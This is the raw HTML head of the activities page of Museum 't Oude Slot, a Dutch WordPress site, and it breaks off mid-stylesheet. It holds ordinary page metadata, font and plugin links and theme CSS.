

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://museumoudeslot.nl/activiteiten/
body_size: 40200
content:
<!DOCTYPE HTML>
<html lang="nl-NL">
<head>
	<meta charset="UTF-8">
	<title>Activiteiten | Museum &#039;t Oude Slot</title>
<link data-rocket-prefetch href="https://fonts.googleapis.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.google-analytics.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://static.userback.io" rel="dns-prefetch">
<link data-rocket-prefetch href="https://scriptapi.dev" rel="dns-prefetch">
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Archivo%3A300%2C400%2C800%2C500%2C700%2C600%7CInter%3A400%2C700&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Archivo%3A300%2C400%2C800%2C500%2C700%2C600%7CInter%3A400%2C700&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Archivo%3A300%2C400%2C800%2C500%2C700%2C600%7CInter%3A400%2C700&#038;display=swap"></noscript><link rel="preload" data-rocket-preload as="image" href="https://museumoudeslot.nl/wp-content/uploads/2022/08/oudeslotexterieur3.jpg" fetchpriority="high">
<meta name="dc.title" content="Activiteiten | Museum &#039;t Oude Slot">
<meta name="dc.description" content="Museum ’t Oude Slot is een evenementen locatie met een bijzondere sfeer. Wij organiseren zelf evenementen en kunnen uw evenement ook faciliteren.">
<meta name="dc.relation" content="https://museumoudeslot.nl/activiteiten/">
<meta name="dc.source" content="https://museumoudeslot.nl/">
<meta name="dc.language" content="nl_NL">
<meta name="description" content="Museum ’t Oude Slot is een evenementen locatie met een bijzondere sfeer. Wij organiseren zelf evenementen en kunnen uw evenement ook faciliteren.">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://museumoudeslot.nl/activiteiten/">
<meta property="og:url" content="https://museumoudeslot.nl/activiteiten/">
<meta property="og:site_name" content="Museum &#039;t Oude Slot">
<meta property="og:locale" content="nl_NL">
<meta property="og:type" content="article">
<meta property="og:title" content="Activiteiten | Museum &#039;t Oude Slot">
<meta property="og:description" content="Museum ’t Oude Slot is een evenementen locatie met een bijzondere sfeer. Wij organiseren zelf evenementen en kunnen uw evenement ook faciliteren.">
<meta property="og:image" content="https://museumoudeslot.nl/wp-content/uploads/2022/08/warehouse.png">
<meta property="og:image:secure_url" content="https://museumoudeslot.nl/wp-content/uploads/2022/08/warehouse.png">
<meta property="og:image:width" content="512">
<meta property="og:image:height" content="512">
<meta property="og:image:alt" content="warehouse">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Activiteiten | Museum &#039;t Oude Slot">
<meta name="twitter:description" content="Museum ’t Oude Slot is een evenementen locatie met een bijzondere sfeer. Wij organiseren zelf evenementen en kunnen uw evenement ook faciliteren.">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Museum &#039;t Oude Slot &raquo; feed" href="https://museumoudeslot.nl/feed/" />
		<script type="application/ld+json">{"@context":"https:\/\/schema.org","name":"Breadcrumb","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","id":"https:\/\/museumoudeslot.nl\/activiteiten\/#webpage","url":"https:\/\/museumoudeslot.nl\/activiteiten\/","name":"Culturele activiteiten"}}]}</script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://museumoudeslot.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuseumoudeslot.nl%2Factiviteiten%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://museumoudeslot.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmuseumoudeslot.nl%2Factiviteiten%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="theme-color" content="#f5f5f5">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='paytium-discount-css' href='https://museumoudeslot.nl/wp-content/plugins/paytium-pro/features/css/discount.css?ver=5.0.1' media='all' />
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='open_wp_css-css' href='https://museumoudeslot.nl/wp-content/plugins/opening-hours/wp/css/css.css?ver=6.9' media='all' />
<link rel='stylesheet' id='paytium-public-css' href='https://museumoudeslot.nl/wp-content/plugins/paytium-pro/public/css/public.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='paytium-jquery-ui-css' href='https://museumoudeslot.nl/wp-content/plugins/paytium-pro/public/css/jquery-ui.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://museumoudeslot.nl/wp-content/themes/Impreza/style.css?ver=6.9' media='all' />

<link rel='stylesheet' id='us-style-css' href='https://museumoudeslot.nl/wp-content/themes/Impreza/css/style.min.css?ver=8.42' media='all' />
<link rel='stylesheet' id='us-gravityforms-css' href='https://museumoudeslot.nl/wp-content/themes/Impreza/common/css/plugins/gravityforms.min.css?ver=8.42' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://museumoudeslot.nl/wp-content/themes/Yooker%20Theme/style.css?ver=8.42' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://museumoudeslot.nl/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://museumoudeslot.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="open_wp_js-js-extra">
var we_are_open_wp_ajax = {"url":"https://museumoudeslot.nl/wp-admin/admin-ajax.php","action":"we_are_open_wp_ajax"};
//# sourceURL=open_wp_js-js-extra
</script>
<script src="https://museumoudeslot.nl/wp-content/plugins/opening-hours/wp/js/js.js?ver=6.9" id="open_wp_js-js"></script>
<script></script><link rel="https://api.w.org/" href="https://museumoudeslot.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://museumoudeslot.nl/wp-json/wp/v2/pages/420" />		<script id="us_add_no_touch">
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				document.documentElement.classList.add( "no-touch" );
			}
		</script>
				<script id="us_color_scheme_switch_class">
			if ( document.cookie.includes( "us_color_scheme_switch_is_on=true" ) ) {
				document.documentElement.classList.add( "us-color-scheme-on" );
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style>.breadcrumb {list-style:none;margin:0;padding-inline-start:0;}.breadcrumb li {margin:0;display:inline-block;position:relative;}.breadcrumb li::after{content:' > ';margin-left:5px;margin-right:5px;}.breadcrumb li:last-child::after{display:none}</style><link rel="icon" href="https://museumoudeslot.nl/wp-content/uploads/2022/08/warehouse-75x75.png" sizes="32x32" />
<link rel="icon" href="https://museumoudeslot.nl/wp-content/uploads/2022/08/warehouse-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://museumoudeslot.nl/wp-content/uploads/2022/08/warehouse-200x200.png" />
<meta name="msapplication-TileImage" content="https://museumoudeslot.nl/wp-content/uploads/2022/08/warehouse-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://museumoudeslot.nl/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.42") format("woff2")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://museumoudeslot.nl/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.42") format("woff2")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:swap;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://museumoudeslot.nl/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.42") format("woff2")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:swap;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://museumoudeslot.nl/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.42") format("woff2")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:swap;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://museumoudeslot.nl/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.42") format("woff2")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://museumoudeslot.nl/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.42") format("woff2")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#4F4F4F;--color-header-middle-text-hover:#020202;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#ffffff;--color-chrome-toolbar:#f5f5f5;--color-header-top-bg:#C0C0C0;--color-header-top-bg-grad:#C0C0C0;--color-header-top-text:#020202;--color-header-top-text-hover:#4b7e5b;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#F8F8F8;--color-content-bg-alt-grad:#F8F8F8;--color-content-border:#D2D2D2;--color-content-heading:#020202;--color-content-heading-grad:#020202;--color-content-text:#4F4F4F;--color-content-link:#4F4F4F;--color-content-link-hover:#4b7e5b;--color-content-primary:#4b7e5b;--color-content-primary-grad:#4b7e5b;--color-content-secondary:#fff;--color-content-secondary-grad:#fff;--color-content-faded:rgba(79,79,79,0.70);--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#4b7e5b;--color-alt-content-bg-grad:#4b7e5b;--color-alt-content-border:#ffffff;--color-alt-content-heading:#fff;--color-alt-content-heading-grad:#fff;--color-alt-content-text:rgba(255,255,255,0.75);--color-alt-content-link:#fff;--color-alt-content-link-hover:rgba(255,255,255,0.75);--color-alt-content-primary:#fff;--color-alt-content-primary-grad:#fff;--color-alt-content-secondary:#ffffff;--color-alt-content-secondary-grad:#ffffff;--color-alt-content-faded:rgba(255,255,255,0.75);--color-alt-content-overlay:rgba(0,0,0,0.75);--color-alt-content-overlay-grad:rgba(0,0,0,0.75);--color-footer-bg:#000000;--color-footer-bg-grad:#000000;--color-footer-bg-alt:#1a1a1a;--color-footer-bg-alt-grad:#1a1a1a;--color-footer-border:rgba(255,255,255,0.50);--color-footer-heading:#ffffff;--color-footer-heading-grad:#ffffff;--color-footer-text:rgba(255,255,255,0.50);--color-footer-link:rgba(255,255,255,0.50);--color-footer-link-hover:#ffffff;--color-subfooter-bg:#1a1a1a;--color-subfooter-bg-grad:#1a1a1a;--color-subfooter-bg-alt:#222;--color-subfooter-bg-alt-grad:#222;--color-subfooter-border:#282828;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-content-primary-faded:rgba(75,126,91,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1300px;--text-block-margin-bottom:0rem;--focus-outline-width:2px}.has-content-primary-color{color:var(--color-content-primary)}.has-content-primary-background-color{background:var(--color-content-primary-grad)}.has-content-secondary-color{color:var(--color-content-secondary)}.has-content-secondary-background-color{background:var(--color-content-secondary-grad)}.has-content-heading-color{color:var(--color-content-heading)}.has-content-heading-background-color{background:var(--color-content-heading-grad)}.has-content-text-color{color:var(--color-content-text)}.has-content-text-background-color{background:var(--color-content-text-grad)}.has-content-faded-color{color:var(--color-content-faded)}.has-content-faded-background-color{background:var(--color-content-faded-grad)}.has-content-border-color{color:var(--color-content-border)}.has-content-border-background-color{background:var(--color-content-border-grad)}.has-content-bg-alt-color{color:var(--color-content-bg-alt)}.has-content-bg-alt-background-color{background:var(--color-content-bg-alt-grad)}.has-content-bg-color{color:var(--color-content-bg)}.has-content-bg-background-color{background:var(--color-content-bg-grad)}:root{--font-family:Inter,sans-serif;--font-size:16px;--line-height:28px;--font-weight:400;--bold-font-weight:700;--h1-font-family:Archivo,sans-serif;--h1-font-size:max( 2rem,2.4vw );--h1-line-height:1.35;--h1-font-weight:500;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0;--h1-margin-bottom:0.1em;--h2-font-family:Archivo,sans-serif;--h2-font-size:max( 1.8rem,1.8vw );--h2-line-height:1.4;--h2-font-weight:600;--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0;--h2-margin-bottom:0.1em;--h3-font-family:var(--h1-font-family);--h3-font-size:max( 1.4rem,1.4vw );--h3-line-height:1.4;--h3-font-weight:600;--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0;--h3-margin-bottom:0.1em;--h4-font-family:var(--h1-font-family);--h4-font-size:max( 1.2rem,1.2vw );--h4-line-height:1.2;--h4-font-weight:600;--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0;--h4-margin-bottom:0.2em;--h5-font-family:var(--h1-font-family);--h5-font-size:max( 1.1rem,1.1vw );--h5-line-height:1.2;--h5-font-weight:600;--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0;--h5-margin-bottom:0.2em;--h6-font-family:var(--h1-font-family);--h6-font-size:max( 1rem,1vw );--h6-line-height:1.2;--h6-font-weight:600;--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0;--h6-margin-bottom:0.2em}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weight,inherit);font-size:var(--h5-font-size,inherit);font-style:var(--h5-font-style,inherit);line-height:var(--h5-line-height,1.4);letter-spacing:var(--h5-letter-spacing,inherit);text-transform:var(--h5-text-transform,inherit);margin-bottom:var(--h5-margin-bottom,1.5rem)}h5>strong{font-weight:var(--h5-bold-font-weight,bold)}h6{font-family:var(--h6-font-family,inherit);font-weight:var(--h6-font-weight,inherit);font-size:var(--h6-font-size,inherit);font-style:var(--h6-font-style,inherit);line-height:var(--h6-line-height,1.4);letter-spacing:var(--